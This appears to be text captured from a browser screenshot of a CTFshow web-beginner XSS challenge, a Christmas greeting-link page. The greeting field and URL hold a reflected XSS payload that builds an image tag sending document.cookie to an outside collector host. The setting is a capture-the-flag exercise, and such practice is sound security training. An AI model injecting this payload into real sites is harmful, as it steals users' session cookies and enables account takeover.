 不安全 4517650e-f0aa-40c7-a3d6-71edbf7299a2.challenge.ctf.show/?msg=<script>+var+img%3Ddocument.createE
百度 天猫 淘宝 chatGPT ChatGPT - Poe 1-click chatbot | o... GitHub: Where th... Gitee - 基于 Git 的...
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 <script> var img=document.createElement("img"); img.src="http://bb9rcm.ceye.io/"+document.cookie; </script>
生成链接 重置